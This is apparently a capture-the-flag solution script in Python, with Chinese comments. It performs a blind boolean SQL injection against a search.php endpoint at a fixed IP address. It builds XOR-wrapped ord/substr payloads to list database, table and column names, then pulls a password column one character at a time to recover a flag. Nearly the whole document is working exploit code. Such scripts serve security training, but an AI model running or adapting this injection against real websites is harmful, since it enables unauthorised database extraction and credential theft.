 #首先是普通的遍历脚本：
# -*- coding: UTF-8 -*-
import re
import requests
import string

url = "http://118.25.14.40:8104/search.php"
s = ','+'_'+string.ascii_lowercase+'1234567890'+string.ascii_uppercase
# s = ','+'_'+string.ascii_uppercase+'1234567890'+string.ascii_lowercase
# s = ','+'_'+'1234567890'+ string.ascii_lowercase
p = ''
for i in range(1,1000):
  f = 0
  print(i,':')
  for j in s:
    # sql =
"1^(ord(substr((select(group_concat(schema_name))from(information_schema.schem
ata)),%d,1))=%d)^1"%(i,ord(j))                    #数据库名字
    # sql =
"1^(ord(substr((select(group_concat(table_name))from(information_schema.tables
)where(table_schema)='geek'),%d,1))=%d)^1"%(i,ord(j))     #表名
    # sql =
"1^(ord(substr((select(group_concat(column_name))from(information_schema.colum
ns)where(table_name='F1naI1y')),%d,1))=%d)^1"%(i,ord(j))      #列名
    sql =
"1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))=%d)^1"%
(i,ord(j))
    data = {"id":sql}
    r = requests.get(url,params=data,timeout=None)
    # print(r.text)
    if "Click" in r.text:
      f = 1
      p += j
      print (p)
      break
  if f == 0:
    break
print ('flag=',p)